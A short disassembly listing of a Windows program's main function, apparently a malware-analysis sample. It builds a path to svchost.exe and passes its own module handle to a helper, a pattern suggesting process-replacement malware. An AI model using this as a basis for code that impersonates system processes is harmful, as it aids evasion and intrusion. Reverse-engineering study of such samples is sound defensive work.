 _main proc near
hModule= dword ptr -408h
ApplicationName= byte ptr -404h
lpAddress= dword ptr -4
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 408h
cmp     [ebp+argc], 2
jnb     loc_401573
mov     [ebp+lpAddress], 0
push    0               ; lpModuleName
call    ds:GetModuleHandleA
mov     [ebp+hModule], eax
push    400h            ; uSize
lea     eax, [ebp+ApplicationName]
push    eax             ; lpBuffer
push    offset aSvchost_exe ; "\\svchost.exe"
call    sub_40149D
add     esp, 0Ch
mov     ecx, [ebp+hModule]
push    ecx             ; hModule
call    sub_40132C
add     esp, 4
mov     [ebp+lpAddress], eax
cmp     [ebp+lpAddress], 0
jz      short loc_401573